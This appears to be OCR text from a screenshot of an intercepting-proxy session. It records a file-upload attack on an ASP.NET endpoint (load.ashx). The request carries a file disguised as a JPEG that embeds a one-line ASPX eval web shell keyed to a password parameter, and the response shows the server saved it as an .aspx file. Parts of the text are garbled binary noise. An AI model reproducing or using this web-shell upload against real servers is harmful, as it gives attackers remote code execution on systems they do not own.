 Go
Cancel
<
>
Target: http://
?
Request
Raw
Params
Headers
Hex
POST /
load.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
px
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 880
Cookie: ASP.NET_SessionId=obc5h1fpd2mp2r45lmsbzovf; ASPSESSIONIDASDSDTTD=FNOJOJDBLFEEBIEKEHOHFMPO
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="fileUpload"; filename="aspx"
Content-Type: image/jpeg
JFIF x x $Exif MM *
S
( =
Q Q tQ
t 岳 岳 C
C
S "
} !1A Qa "q 2亼 #B绷 R佯$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvw<%@ Page
Language="Jscript"%><%eval(Request.Item["password8865"],"unsafe");%>
-----------------------------265001916915724--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: 360wzws
Date: Thu, 01 Nov 2018 05:14:42 GMT
Content-Type: text/plain; charset=utf-8
Connection: close
X-Powered-By-360WZB: wangzhan.360.cn
Cache-Control: private
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
WZWS-RAY: 112-1541078082.305-s3czt
Content-Length: 107
{"result":"1","msg":"/UpLoad
01131851.aspx","fileType":"photo","docName":"
aspx"}